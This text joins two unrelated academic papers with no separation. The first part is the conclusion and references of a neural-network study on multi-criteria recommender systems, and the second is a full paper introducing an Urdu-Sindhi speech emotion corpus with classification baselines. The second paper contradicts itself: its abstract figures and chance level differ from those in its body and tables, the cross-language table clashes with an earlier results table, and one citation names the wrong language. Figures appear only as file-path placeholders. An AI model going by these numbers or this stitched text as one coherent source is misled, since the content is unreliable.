Several methods such as the of support vector machine [12], utilités additives algorithm (UTA) [28], probabilistic methods such as Bayesian method [34], and so on, have been applied to user modeling for improving the prediction accuracy of multi-criteria recommendation technique as reported in the recent literature [9]. However, while these studies have contributed tremendously to the field of recommender systems, Adomavicius et al. [9] [14] have pointed out the need to explore some of the powerful machine learning techniques such as artificial neural networks into user modelling in multi-criteria recommendation using aggregation function approach and analyse the usefulness of such approach. According to recent reports, no research exists that used artificial neural networks to model this kind of multi-dimensional rating problem. The purpose of the current study was to design a neural network-based model that followed aggregation function approach to predict users' preferences in multi-criteria recommendation systems.

The proposed approach has employed an asymmetric singular value decomposition (AsymSVD) that was considered to be among the most accurate single rating techniques to model the system. Several experiments have been conducted and different evaluation metrics have been applied to evaluate and compare the accuracy of the proposed ANN-based model and the AsymSVD technique. The relevance of this approach to improve the prediction accuracy of MCRSs is clearly supported by the current findings. The results of multiple evaluation metrics revealed that the ANN-based model is by far, better than the existing single rating technique. Moreover, the most interesting finding to emerge from this study is that the proposed model produced more accurate rating prediction accuracy than the previous works mentioned above. This was confirmed by the summary of their results in Table VII, where the percentage decrease in prediction errors are presented.

The following conclusions can be drawn from the present study. The present study provides additional evidence with respect to the effectiveness of using multiple ratings instead of just a single rating to predict users' preferences [9]. The findings of this study also indicate that using powerful machine learning algorithms especially ANNs can further enhance the prediction accuracy of MCRSs. Together, this work contributes to existing knowledge of aggregation function approaches by providing the results of the predictive performance of one of the classical examples of the most powerful machine learning algorithms.

Apart from the work of Jannach that applied support vector regression [12], the current study is among the second attempts to apply powerful machine learning algorithms to solve multi-criteria recommendation problems using an aggregation function approach [9]. Collectively, the two studies explored only one component of soft computing. Other components of soft computing such as Fuzzy logic, evolutionary algorithms such as genetic algorithms, metaheuristics and swarm intelligence, and so on have not been experimented. It is recommended that further research be undertaken to analyze the performance of these algorithms towards improving the prediction accuracy of MCRSs. Although AsymSVD was used in several works of literature and its efficiency has been proved to be good, a greater focus on more powerful single rating techniques could also produce interesting findings. The choice of the kind of ANN to be used in this research follows the recent study that established the superiority of the performance of single layer network trained with delta rule over a multi-layered network trained using a back propagation algorithm [3], another possible area of future research would be to investigate the possibility of training the multi-layered networks using more powerful training algorithms such as simulated annealing algorithms, genetic algorithms, and more precisely, the issue of introducing deep learning into this domain is an intriguing one which could be usefully explored in further research.

References

[1] B. P. Knijnenburg and M. C. Willemsen, "Evaluating recommender systems with user experiments," in *Recommender Systems Handbook*. Springer, 2015, pp. 309–352.

[2] M. Hamada and M. Hassan, "Artificial neural networks and particle swarm optimization algorithms for preference prediction in multi-criteria recommender systems," in *Informatics*, vol. 5, no. 2. Multidisciplinary Digital Publishing Institute, 2018, p. 25.

[3] M. Hassan and M. Hamada, "Performance comparison of featured neural network trained with backpropagation and delta rule techniques for movie rating prediction in multi-criteria recommender systems," *Informatica*, vol. 40, no. 4, 2016.

[4] ——, "Performance comparison of feed-forward neural networks trained with different learning algorithms for recommender systems," *Computation*, vol. 5, no. 3, p. 40, 2017.

[5] ——, "Performance analysis of neural networks-based multi-criteria recommender systems," in *2017 2nd International conferences on Information Technology, Information Systems and Electrical Engineering (ICITISEE)*. IEEE, 2017, pp. 490–494.

[6] M. Hassan, "New machine learning methods for modeling a multi-criteria recommender system," Ph.D. dissertation, The University of Aizu, 2018.

[7] M. HASSAN and M. HAMADA, "A neural network recommendation approach for improving accuracy of multi-criteria collaborative filtering," *IEICE technical report*, vol. 117, no. 75, pp. 17–20, 2017.

[8] J. L. Herlocker, J. A. Konstan, L. G. Terveen, and J. T. Riedl, "Evaluating collaborative filtering recommender systems," *ACM Transactions on Information Systems (TOIS)*, vol. 22, no. 1, pp. 5–53, 2004.

[9] G. Adomavicius, N. Manouselis, and Y. Kwon, "Multi-criteria recommender systems," in *Recommender systems handbook*. Springer, 2015, pp. 854–887.

[10] H. Mohamed, L. Abdulsalam, and H. Mohammed, "Adaptive genetic algorithm for improving prediction accuracy of a multi-criteria recommender system," in *2018 IEEE 12th International Symposium on Embedded Multicore/Many-core Systems-on-Chip (MCSoC)*. IEEE, 2018, pp. 79–86.

[11] M. Hamada, N. B. Odu, and M. Hassan, "A fuzzy-based approach for modelling preferences of users in multi-criteria recommender systems," in *2018 IEEE 12th International Symposium on Embedded Multicore/Many-core Systems-on-Chip (MCSoC)*. IEEE, 2018, pp. 87–94.

[12] D. Jannach, Z. Karakaya, and F. Gedikli, "Accuracy improvements for multi-criteria recommender systems," in *Proceedings of the 13th ACM conference on electronic commerce*, 2012, pp. 674–689.

[13] M. Nilashi, O. bin Ibrahim, and N. Ithnin, "Hybrid recommendation approaches for multi-criteria collaborative filtering," *Expert Systems with Applications*, vol. 41, no. 8, pp. 3879–3900, 2014.

[14] G. Adomavicius, N. Manouselis, and Y. Kwon, "Multi-criteria recommender systems," in *Recommender systems handbook*. Springer, 2011, pp. 769–803.

[15] P. Cremonesi, F. Garzotto, and R. Turrin, "Investigating the persuasion potential of recommender systems from a quality perspective: An empirical study," *ACM Transactions on Interactive Intelligent Systems (TiiS)*, vol. 2, no. 2, pp. 1–41, 2012.

[16] P. Cremonesi, F. Garzotto, S. Negro, A. V. Papadopoulos, and R. Turrin, "Looking for "good" recommendations: A comparative evaluation of recommender systems," in *IFIP Conference on Human-Computer Interaction*. Springer, 2011, pp. 152–168.

[17] Y. Koren, "Factorization meets the neighborhood: a multifaceted collaborative filtering model," in *Proceedings of the 14th ACM SIGKDD international conference on Knowledge discovery and data mining*, 2008, pp. 426–434.

[18] F. Cardinaux, M. Enenkl, F. Giron, T. Kemp, and S. Uhlich, "Method, system and artificial neural network," Feb. 18 2020, uS Patent 10,564,923.

[19] M. W. Craven and J. W. Shavlik, "Learning symbolic rules using artificial neural networks," in *Proceedings of the Tenth International Conference on Machine Learning*, 2014, pp. 73–80.

[20] O. Er, O. Cetin, M. S. Bascil, and F. Temurtas, "A comparative study on parkinson's disease diagnosis using neural networks and artificial immune system," *Journal of Medical Imaging and Health Informatics*, vol. 6, no. 1, pp. 264–268, 2016.

[21] M. Tkáč and R. Verner, "Artificial neural networks in business: Two decades of research," *Applied Soft Computing*, vol. 38, pp. 788–804, 2016.

[22] J. H. Rodríguez, M. J. R. Conde, and F. J. C. Fraile, "Artificial neural networks applications in computer aided diagnosis: system design and use as an educational tool," in *Proceedings of the Fourth International Conference on Technological Ecosystems for Enhancing Multiculturality*, 2016, pp. 1201–1208.

[23] W. S. McCulloch and W. Pitts, "A logical calculus of the ideas immanent in nervous activity," *The bulletin of mathematical biophysics*, vol. 5, no. 4, pp. 115–133, 1943.

[24] B. Widrow and M. E. Hoff, "Adaptive switching circuits," Stanford Univ Ca Stanford Electronics Labs, Tech. Rep., 1960.

[25] G. Adomavicius and Y. Kwon, "New recommendation techniques for multicriteria rating systems," *IEEE Intelligent Systems*, vol. 22, no. 3, pp. 48–55, 2007.

[26] C. C. Aggarwal, "Neighborhood-based collaborative filtering," in *Recommender systems*. Springer, 2016, pp. 29–70.

[27] M. Hassan and M. Hamada, "Evaluating the performance of a neural network-based multi-criteria recommender system," *International Journal of Spatio-Temporal Data Science*, vol. 1, no. 1, pp. 54–69, 2019.

[28] K. Lakiotaki, N. F. Matsatsinis, and A. Tsoukias, "Multicriteria user modeling in recommender systems," *IEEE Intelligent Systems*, vol. 26, no. 2, pp. 64–76, 2011.

[29] M. Hassan and M. Hamada, "A computational model for improving the accuracy of multi-criteria recommender systems," in *2017 IEEE 11th International Symposium on Embedded Multicore/Many-core Systems-on-Chip (MCSoC)*. IEEE, 2017, pp. 114–119.

[30] Y. Koren and J. Sill, "Collaborative filtering on ordinal user feedback," in *Twenty-Third International Joint Conference on Artificial Intelligence*, 2013.

[31] D. Jannach, L. Lerche, F. Gedikli, and G. Bonnin, "What recommenders recommend–an analysis of accuracy, popularity, and sales diversity effects," in *International conference on user modeling, adaptation, and personalization*. Springer, 2013, pp. 25–37.

[32] D. Jannach, F. Gedikli, Z. Karakaya, O. Juwig *et al.*, "Recommending hotels based on multi-dimensional customer ratings," in *ENTER*, 2012, pp. 320–331.

[33] J. Fan and L. Xu, "A robust multi-criteria recommendation approach with preference-based similarity and support vector machine," in *International Symposium on Neural Networks*. Springer, 2013, pp. 385–394.

[34] N. Sahoo, R. Krishnan, G. Duncan, and J. Callan, "Research note—the halo effect in multicomponent ratings and its implications for recommender systems: The case of yahoo! movies," *Information Systems Research*, vol. 23, no. 1, pp. 231–246, 2012.

Introducing the Urdu-Sindhi Speech Emotion Corpus: A Novel Dataset of Speech Recordings for Emotion Recognition for Two Low-Resource Languages

Zafi Sherhan Syed[1], Sajjad Ali Memon[2]
Mehran University
Pakistan

Muhammad Shehram Shah[3]
RMIT University
Australia

Abbas Shah Syed[4]
University of Louisville
USA

***Abstract*—Speech emotion recognition is one of the most active areas of research in the field of affective computing and social signal processing. However, most research is directed towards a select group of languages such as English, German, and French. This is mainly due to a lack of available datasets in other languages. Such languages are called *low-resource languages* given that there is a scarcity of publicly available datasets. In the recent past, there has been a concerted effort within the research community to create and introduce datasets for emotion recognition for low-resource languages. To this end, we introduce in this paper the *Urdu-Sindhi Speech Emotion Corpus*, a novel dataset consisting of 1,435 speech recordings for two widely spoken languages of South Asia, that is Urdu and Sindhi. Furthermore, we also trained machine learning models to establish a baseline for classification performance, with accuracy being measured in terms of unweighted average recall (UAR). We report that the best performing model for Urdu language achieves a UAR = 65.00% on the validation partition and a UAR = 56.96% on the test partition. Meanwhile, the model for Sindhi language achieved UARs of 66.50% and 55.29% on the validation and test partitions, respectively. This classification performance is considerably better than the chance level UAR of 16.67%. The dataset can be accessed via https://zenodo.org/record/3685274**

***Keywords*—Speech emotion recognition; affective computing; social signal processing**

I. Introduction

According to the Oxford dictionary [1], the word emotion is defined as *a strong feeling such as love, fear, or anger; the part of a person's character that consists of feelings*. However, in research literature from the field of psychology, one finds that there is no consensus on a definition of emotion. According to [1] an emotion is *any mental experience with high intensity and high hedonic content (pleasure/displeasure)*. Meanwhile, [2] defines emotion as *a complex psychological event that involves a mixture of reactions: 1) a physiological response, 2) an expressive reaction (distinctive facial expression, body posture, or vocalization), and 3) some kind of subjective experience (internal thoughts and feelings)*.

Expression of feelings and by extension emotions is a fundamental part of human behavior. Emotions play an important role in how one thinks and behaves which means that analysis of emotions exhibited by individuals can be used to gain insights into their thought process.

In the age of artificial intelligence, there has been a growing desire amongst the research community to enable interaction between machines (say, robots) and human beings on a more natural level. This is possible when machines can understand, interpret, and recognize human emotion. To achieve this, researchers from the field of affective computing and social signal processing have explored the development of computational methods for emotion recognition from various modalities such as speech [3], [4], facial expressions [5], [6], text [7], [8], and physiological signals [9], [10].

Amongst these modalities, speech is particularly interesting since it is the most natural way for human beings to exhibit emotions [3]. In addition to providing social intelligence to machines, speech emotion recognition can be used to assist emergency services and healthcare professionals. For example, an emotion recognition system linked with emergency services call centers can be useful to gauge the intensity of distress of the caller and subsequently assign their call to a higher priority.

While a great deal of research literature is available on emotion recognition, an overwhelming majority of it caters to western European languages such as English, German, and French – this is mainly because most datasets available are in these languages. Based on our literature survey, we find that there is a particular scarcity of datasets from the South Asian family of languages, even though the region is home to more than 1.891 billion people [2].

We note that recently there have been efforts by several researchers to design and create datasets for speech emotion recognition for South Asian languages. Koolagudi et al. [11] had published a large dataset for speech emotion recognition for Telugu language, a language predominantly spoken in Southern India. The dataset consists of 12,000 utterances in total for eight types of emotions including anger, disgust, fear, happiness, neutral, sadness, sarcasm, and surprise. In [12], Syed et al. introduced the Emotion-Pak Corpus, which included four emotions which include sadness, comfort, anger, and happiness in five languages spoken in Pakistan. These

[1] https://www.oxfordlearnersdictionaries.com/definition/english/emotion

[2] https://en.wikipedia.org/wiki/South_Asia

languages include Urdu, Sindhi, Balochi, Punjabi, and Pashto. The dataset was recorded using ten native speakers for the five languages. While this dataset is most relevant to our work, we could not get a reply from Syed et al. after requesting access to the Emotion-Pak Corpus. Finally, Latif et al. [13] introduced an emotion corpus for Urdu language. The dataset consists of 400 audio recordings for four emotions that were collected from television programs. The dataset is available for academic research on speech emotion recognition [3].

In this paper, we introduce a novel speech emotion dataset consisting of 1,435 audio recordings which can be used to train machine learning models for speech-based emotion recognition in two South Asian languages, namely Urdu and Sindhi. Urdu [4] is the national language as well as the *lingua franca* of Pakistan and is also widely spoken in India. There are upwards of 68.62 million native speakers of Urdu and more than 101.58 million individuals speak Urdu as a secondary language. Meanwhile, Sindhi [5] has more than 25 million native speakers in South Asia, mostly centered in the Sindh province of Pakistan. It is one of the three official languages of the Sindh province in addition to being one of the recognized languages of India.

The rest of the paper is organized as follows: In section II we introduce the methodology for collection of Urdu-Sindhi Speech Emotion Corpus whereas in section III we detail the methodology for establishing the baseline classification performance for the dataset. Experimental results and discussion is provided in section IV, and conclusion in provided in section V.

II. Dataset Collection

In this section we shall introduce the data collection methodology for the Urdu-Sindhi Speech Emotion Corpus with the aid of Fig. 1 which illustrates data collection framework. We prepared 10 sentence scripts each for seven types of emotional utterances in Urdu and Sindhi languages. These emotions include anger, disgust, happiness, neutral, sarcasm, sadness, and surprise. The scripts were validated by the authors of this paper as well as two post-graduate students before being passed down to volunteer participants.

Participations for this study were recruited from amongst undergraduate students currently studying in the Department of Telecommunication Engineering at Mehran University, Pakistan. These participants were instructed to recording themselves uttering the scripts with the predefined emotions and send audio recordings to the authors via WhatsApp [6]. We specifically chose to utilize a WhatsApp based data collection instead of a bespoke recording studio/room since the former enables us to recruit a larger number of participants, including those who may not be able to come to the recording studio.

The audio recordings sent by participants were collected via Twilio [7], an API that provides connectivity with WhatsApp and a desktop computer. Through this process, we were able to collect 734 speech recordings for Urdu language and 701 recordings for Sindhi language. A summary of the number of recordings for each emotion is provided in Table I Each of these recordings was manually checked to ensure that their content was as desired for this study. Readers who are interested in the dataset can access it via https://zenodo.org/record/3685274.

[3]https://github.com/siddiquelatif/URDU-Dataset
[4]https://en.wikipedia.org/wiki/Urdu
[5]https://en.wikipedia.org/wiki/Sindhi_language
[6]https://www.whatsapp.com
[7]https://www.twilio.com/

TABLE I. Summary of the number of examples per class for the Urdu-Sindhi Speech Emotion Corpus

Emotion	Urdu	Sindhi
Anger	115	102
Disgust	111	87
Happiness	94	103
Neutral	70	98
Sadness	114	96
Sarcasm	114	118
Surprise	116	97
Σ	734	701

III. Methodology for Baseline Classification Performance

It is common practice in the field of affecting computing and social signal processing to provide a baseline classification performance for every novel dataset when it is introduced for academic research. This helps the larger research community getting familiarized with the dataset. Therefore, we shall provide a baseline classification performance for the Urdu-Sindhi Speech Emotion Corpus as well. Our motivation is to use open-source and freely available tools (at least for non-commercial research) so that the baseline classification performance can be reproduced with relative ease.

A generic process flow diagram for speech emotion classification is illustrated in fig. 2. The first step is to compute audio features which can represent acoustic characteristics of speech which are relevant for the task at hand. For this purpose, we use five types of feature sets from the OpenSmile toolkit [14], [15] which include the Prosody feature set, the IS09-Emotion feature set, the IS10-Paralinguistics feature set, the ComParE feature set, and the eGeMAPS feature set. As the reader shall see, these feature sets have proven to be useful for quantifying paralinguistic characteristics of speech such as prosody, voice quality, speech spectra etc. In subsequent paragraphs, we shall briefly describe these feature sets.

Prosody feature set: The Prosody feature set produces a 35-dimensional vector based on functionals of four types of acoustic low-level descriptors. These include two prosody features, which include pitch and loudness, and two types of voice quality features, that is harmonic to noise ratio (HER) and the probability with which a speech segment contains voice speech (voicing probability). We refer the reader to [15], [14] for further details about the prosody feature set.

IS09-Emotion feature set: The OpenSmile IS09-Emotion feature set produces a 384-dimensional vector based on functionals of four types of features with one each to describe the prosodic, voice quality, spectral, and temporal characteristics of speech. Similar to the Prosody feature set discussed earlier, the IS09-Emotion feature set uses pitch and voicing probability as prosody and voice quality features, respectively. In addition to these, Mel Frequency Cepstral Coefficients (MFCC) features are used to describe the spectral characteristics of voice,



Fig. 1. Illustration of data collection framework



Fig. 2. Illustration of the pipeline for baseline classification

whereas the zero crossing rate of the voice signal is used to describe its temporal characteristics. The IS09-Emotion feature set was introduced for the year 2009 edition of the Interspeech Computational Paralinguistics Challenge [16] and the feature set was shown to be useful for the task of emotion recognition from speech. We refer the reader to [15], [16], [14] for further details about this feature set

IS10-Paralinguistics feature set: The IS10-Paralinguistic feature set produces a 1,582-dimensional vector based on functionals for eight types of features which describe the prosodic, voice quality, and spectral characteristics of speech. Prosody is characterized using pitch and loudness features, whereas voice quality is characterized using voicing probability, jitter, and shimmer features. Spectral characteristics of voice are described using MFCCs, spectral bands filtered by log-Mel filters, and the line spectral pairs of frequencies features which represent linear prediction coefficients. The IS10-Paralinguistic feature set was introduced for the year 2010 edition of the Interspeech Computational Paralinguistics Challenge [17] and these features were shown to be useful for a variety of classification tasks related to speech paralinguistics.

ComParE feature set: The Computational Paralinguistics Challenge (ComParE) is a 6,373-dimensional feature set which was introduced for the year 2016 edition of the Interspeech Computational Paralinguistics Challenges [18]. The ComParE feature set is often referred to as a brute-force feature set since it includes features which describe a wide range of acoustic characteristics. It has been shown to work well for a variety of tasks related to speech paralinguistics and has been used to establish strong baselines for classification and regression tasks for Interspeech Computational Paralinguistics Challenges [18], [19], [20], [21]. We refer the reader to [18], [14] for further details about this feature set.

eGeMAPS feature set: The Extended Geneva Minimalistic Acoustic Parameter Set (eGeMAPS) feature set was designed by some of the leading researchers in the field of social signal processing in order to facilitate a common framework for research into speech paralinguistics. It was also intended to serve a more efficient and lower dimensional feature set than the ComParE feature set. The eGeMAPS feature set produces an 88-dimensional vector based on functionals for various types of prosody, voice quality, and spectral features. Similar to IS10-Paralinguistics feature set, prosody is characterized through pitch and loudness features, and voice quality is characterized by voicing probability, jitter, and shimmer features. In addition to these, the eGeMAPS also uses harmonic difference features to describe voice quality. These include H1-H2 and H1-H3, which quantify differences in the amplitude of second and third harmonics with respect to the amplitude of the first harmonic. The eGeMAPS feature set uses eight types of features to describe the spectral characteristics of speech. Spectral features used in eGeMAPS include alpha ratio, the Hammarberg index, spectral slopes, spectral flux, formant frequencies, relative energies for each formant frequency with respect to the first formant, and the bandwidth for the first formant frequency. We refer the reader to [22], [14] for further details about the eGeMAPS feature set.

Once audio features have been computed for all audio recordings in the dataset, a classifier can be trained for emotion recognition. We choose the logistic regression classifier for this purpose although any other classification algorithm could have also been used. We make use of cross-validation in order to assess the predictive performance of these machine learning models. Cross-validation makes it possible to infer the performance of machine learning models outside of the samples which were used to train those models.

IV. Experimentation, Results and Discussion

We use the implementation of logistic regression classifier which is available in the scikit-learn toolkit [8]. The complexity value of the logistic regression algorithm is optimized over a logarithmically spaced grid between 10^{-7} to 10^{7}. The classifier is trained with an $l2$-penalty for up to 10,000 iterations.

Audio features are computed as per the discussion in the previous section. The dataset is divided into three partitions, that is training, validation, and test with a 60:20:20 ratio. The classifier is trained using the training partition, its hyperparameter is optimized using the validation partition, and the

[8]https://scikit-learn.org

classification results being compared against the test partition. For the sake of completeness, we report the results for both validation and test partitions.

A. *Classification Performance for Urdu Language*

In table II, results for the classification performance of five audio feature sets is summarized for Urdu language. Here, one can note that for the validation partition, the ComParE feature set provides the highest UAR i.e. 65.49%, which is a considerably strong performance given that chance level UAR is only 14.28%. Amongst other features, one finds that the IS10-Paralinguistics feature set provides the second-best performance, achieving a UAR of 59.46%. Interestingly, the IS09-Emotion and eGeMAPS feature sets which were explicitly designed for tasks related to emotion recognition do not yield good classification results as compared to ComParE or IS10-Paralinguistics feature sets. On the test partition, the ComParE feature set achieves a UAR = 56.96% whereas the IS10-Paralinguistics achieves a UAR = 59.40%.

TABLE II. Summary of Classification Performance of the Five OpenSmile Features for *Urdu* Language

Feature Set	Comp.	Validation		Test	
		UAR	*Acc.*	*UAR*	*Acc*
Prosody	10^2	32.61%	32.65%	25.24%	26.53%
IS09Emotion	10^{-1}	42.38%	41.50%	46.72%	46.94%
IS10Paraling	10^0	59.46%	59.86%	59.40%	59.86%
ComParE	10^2	65.49%	65.31%	56.96%	57.14%
eGeMAPS	10^0	38.65%	38.78%	33.89%	35.37%

In fig. 3, the confusion matrix of the best performing model (based on ComParE features) for speech emotion recognition in Urdu language has been shown. Here, one can note that the class with the most accurate prediction of its labels is *Surprise*, which is followed by *Sadness* and *Neutral*. Meanwhile, it is apparent that the classifier had most difficulty in classifying *Disgust* emotion, often mistaking it for *Happiness* and *Sadness* emotions.

B. *Classification Performance for Sindhi Language*

In table III, the results for classification performance of speech emotion recognition for Sindhi language is summarized. Here, one can note that the ComParE feature set again provides the best classification performance on the validation partition. It achieves a UAR = 66.54%, which is comparable to the UAR achieved by the same feature set for Urdu language. Similarly, we find that the IS10-Paralinguistics feature set achieves the second-best performance with a UAR = 62.17%. On the test partition, these features achieve a UAR = 55.29% and UAR = 46.82%, respectively.

The confusion matrix for the best preforming model (based on ComParE features) for Sindhi language is shown in fig. 4. Here, one can note that the classifier performs best for *Happiness*. It performs worst for the *Neutral* class, often mistaking it for emotions of *Anger*, *Sadness*, and *Sarcasm*.

Overall, we report that the ComParE feature set is suitable for emotion recognition in the two South Asian languages considered, that is Urdu and Sindhi. We hypothesize that this



Fig. 3. Confusion matrix for the best performing model (based on ComParE features) for Urdu language

TABLE III. Summary of Classification Performance of the Five OpenSmile Features for *Sindhi* Language

Feature Set	Comp.	Validation		Test	
		UAR	*Acc.*	*UAR*	*Acc*
Prosody	10^1	32.76%	33.57%	31.22%	31.21%
IS09Emotion	10^1	55.51%	55.00%	43.22%	43.26%
IS10Paraling	10^1	62.17%	62.14%	46.82%	46.81%
ComParE	10^{-2}	66.54%	66.43%	55.29%	56.03%
eGeMAPS	10^7	48.41%	47.14%	32.89%	32.62%



Fig. 4. Confusion matrix for the best performing model (based on ComParE features) for Sindhi language

is due to the *brute force* nature of the ComParE feature set as it includes a large number of features (i.e. 6,373 in total!) which can capture various characteristics of speech.

C. Cross-language Classification Performance

Finally, we seek to quantify how well machine learning models perform when they are optimized for speech emotion recognition in one language, say Urdu, and are tested for the other language, say Sindhi, and vice versa. One would assume that given the two languages are widely spoken in the same region, emotional intonation between the two languages may be similar and as a result, some degree of transferability between models may exist.

To this end, we summarize in table IV the results of cross-language classification performance of the top-two performing feature sets, that is IS10-Paralinguistics and the ComParE feature set. Contrary to our surmisal, one finds that there is little transferability of information between the two languages. When the logistic regression model is trained on Urdu language, the highest UAR it achieves on the test partition of the Sindhi language is 19.15% which is rather poor. Similarly, a model trained on Sindhi language only achieves a maximum UAR of 17.69% on the test partition of Urdu language.

We believe that the results in table IV are particularly interesting because they show that the transferability of machine learning models for emotion recognition does not always hold even when the two languages belong to the same language group and are spoken in the same region. However, one can argue that the more powerful machine learning models, such as those based on deep learning [23] are likely to perform better than logistic regression.

TABLE IV. SUMMARY OF CROSS-LANGUAGE CLASSIFICATION PERFORMANCE

Trained on Urdu				
Feature Set	**Test (Urdu)**		**Test (Sindhi)**	
	UAR	***Acc***	***UAR***	***Acc***
IS10Paraling	59.40%	59.86%	16.40%	16.31
ComParE	56.96%	57.14%	19.39%	19.15
Trained on Sindhi				
Feature Set	**Test (Sindhi)**		**Test (Urdu)**	
	UAR	***Acc***	***UAR***	***Acc***
IS10Paraling	43.22%	43.26%	17.10%	17.01
ComParE	46.82%	46.81%	17.32%	17.69

V. CONCLUSION

In this paper, we introduced a novel dataset, called the Urdu-Sindhi Speech Emotion Corpus, which can be used to train machine learning models for speech emotion recognition for two low-resource languages. We have made the dataset available for academic research on the Zenodo platform. Furthermore, we also conducted experiments to establish baseline classification performance in terms of UAR using feature sets from the OpenSmile toolkit – a toolkit used by researchers in the field to set empirical baselines for classification performance. Based on our experiments, we reported that logistic regression models trained on the ComParE feature set are the best performing in terms of classification performance for speech emotion recognition for both Urdu and Sindhi languages.

ACKNOWLEDGMENT

The authors would like to thank Noor-ul-ain Suhail and Tanveer Memon for their help in data collection and organization.

REFERENCES

[1] M. Cabanac, "What is emotion?" *Behavioural processes*, vol. 60, no. 2, pp. 69–83, 2002.

[2] J. S. Nairne, *Psychology*, 6th ed., 2013.

[3] M. El Ayadi, M. S. Kamel, and F. Karray, "Survey on speech emotion recognition: Features, classification schemes, and databases," *Pattern Recognition*, vol. 44, no. 3, pp. 572–587, 2011.

[4] M. B. Akcay and K. Oguz, "Speech emotion recognition: Emotional models, databases, features, preprocessing methods, supporting modalities, and classifiers," *Speech Communication*, vol. 116, pp. 56–76, 2020.

[5] M. Li, D. Tang, J. Zeng, T. Zhou, H. Zhu, B. Chen, and X. Zou, "An automated assessment framework for atypical prosody and stereotyped idiosyncratic phrases related to autism spectrum disorder," *Computer Speech & Language*, vol. 1, no. 1, pp. 1–15, 2018.

[6] N. Samadiani, G. Huang, B. Cai, W. Luo, C.-H. Chi, Y. Xiang, and J. He, "A Review on Automatic Facial Expression Recognition Systems Assisted by Multimodal Sensor Data," *MDPI Sensors*, vol. 19, no. 8, pp. 1–27, 2019.

[7] K. Sailunaz, M. Dhaliwal, J. Rokne, and R. Alhajj, "Emotion detection from text and speech: A survey," *Social Network Analysis and Mining*, vol. 28, pp. 1–8, 2018.

[8] E. Kim and R. Klinger, "A Survey on Sentiment and Emotion Analysis for Computational Literary Studies," *arXiv:1808.03137*, pp. 1–26, 2018.

[9] L. Shu, J. Xie, M. Yang, Z. Li, Z. Li, D. Liao, X. Xu, and X. Yang, "A review of emotion recognition using physiological signals," *MDPI Sensors*, vol. 18, no. 7, pp. 1–41, 2018.

[10] M. Egger, M. Ley, and S. Hanke, "Emotion Recognition from Physiological Signal Analysis: A Review," *Electronic Notes in Theoretical Computer Science*, vol. 343, pp. 35–55, 2019.

[11] S. G. Koolagudi, R. Reddy, J. Yadav, and K. S. Rao, "IITKGP-SEHSC : Hindi speech corpus for emotion analysis," in *International Conference on Devices and Communications*, 2011, pp. 1–5.

[12] S. A. Ali, S. Zehra, M. Khan, and F. Wahab, "Development and Analysis of Speech Emotion Corpus Using Prosodic Features for Cross Linguistics," *International Journal of Scientific & Engineering Research*, vol. 4, no. 1, 2013.

[13] S. Latif, A. Qayyum, M. Usman, and J. Qadir, "Cross Lingual Speech Emotion Recognition: Urdu vs. Western Languages," in *International Conference on Frontiers of Information Technology*, 2018, pp. 88–93.

[14] AudEERING, "OpenSMILE - audEERING," 2013. [Online]. Available: https://www.audeering.com/opensmile/

[15] F. Eyben, F. Weninger, F. Gross, and B. Schuller, "Recent developments in openSMILE, the munich open-source multimedia feature extractor," in *ACM international conference on Multimedia*, 2013, pp. 835–838.

[16] B. Schuller, S. Steidl, and A. Batliner, "The INTERSPEECH 2009 Emotion Challenge," in *INTERSPEECH*, 2009, pp. 312–315.

